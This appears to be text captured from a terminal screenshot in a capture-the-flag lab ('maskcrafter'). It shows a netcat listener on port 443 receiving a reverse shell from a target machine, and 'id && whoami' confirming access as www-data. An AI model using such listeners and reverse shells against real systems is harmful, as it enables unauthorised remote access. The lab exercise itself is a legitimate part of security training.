 Terminal
Terminal
Terminal
(ja㉿kali)-[~/Documents/labs/challenges/medium/149_maskcrafter]
$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.17.48] from (UNKNOWN) [10.1.1.82] 37382
id && whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
[149] 0:zsh- 1:sudo* "kali" 22:04 28-Jun-21